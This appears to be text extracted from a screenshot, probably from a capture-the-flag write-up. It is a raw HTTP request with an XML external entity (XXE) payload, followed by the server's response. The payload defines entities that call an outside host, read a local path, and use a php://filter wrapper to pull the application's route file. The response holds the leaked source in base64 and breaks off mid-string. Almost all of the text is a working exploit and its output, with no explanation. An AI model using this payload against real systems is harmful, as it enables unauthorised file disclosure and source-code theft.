 POST /postXML HTTP/1.1
Host: 47.105.58.70
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://47.105.58.70/ticket
Content-Length: 314
Cookie: PHPSESSID=bc995rfl5tls051ru8rket5mkc
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [
<!ENTITY rabbit SYSTEM "http://134.175.34.73/">
<!ENTITY rabbitt SYSTEM "file:///var/docker">
<!ENTITY rabbittt SYSTEM
"php://filter/read=convert.base64-encode/resource=../route/app.php">
]>
<ticket><username>&rabbittt;</username><code>a</code></ticket>
HTTP/1.1 200 OK
Date: Sun, 10 Nov 2019 22:41:55 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1342
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>1</code><msg>PD9waHAKLy8gKy0tLS0tLS0tLS0tLS0tLS0tL
S0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tL
S0KLy8gfCBUaGlua1BIUCBbIFdFIENBTiBETyBJVCBKVVNUIFRISU5LIF0KLy8
gKy0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS
0tLS0tLS0tLS0tLS0tLS0tLS0tLS0KLy8gfCBDb3B5cmlnaHQgKGMpIDIwMDZ+
MjAxOCBodHRwOi8vdGhpbmtwaHAuY24gQWxsIHJpZ2h0cyByZXNlcnZlZC4K
Ly8gKy0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0
tLS0tLS0tLS0tLS0tLS0tLS0tLS0KLy8gfCBMaWNlbnNlZCAoIGh0dHA6Ly9
3d3cuYXBhY2hlLm9yZy9saWNlbnNlcy9MSUNFTlNFLTIuMCApCi8vICstLS0tL
S0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tL
S0tLS0tLS0tLS0tCi8vIHwgQXV0aG9yOiBsaXUyMXN0IDxsaXUyMXN0QGd
tYWlsLmNvbT4KLy8gKy0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0t
LS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0KdXNlIHRoaW5rXGZhY
2FkZVxSb3V0ZTsKClJvdXRlOjpnZXQoJ3RoaW5rJywgZnVuY3Rpb24gKCkgew
ogICAgcmV0dXJuICdoZWxsbyxUaGlua1BIUDUhJzsKfSk7CgpSb3V0ZTo6Z2V0
KCcvJywgJ2luZGV4L2luZGV4Jyk7ClJvdXRlOjpnZXQoJ2luZGV4JywgJ2luZGV4L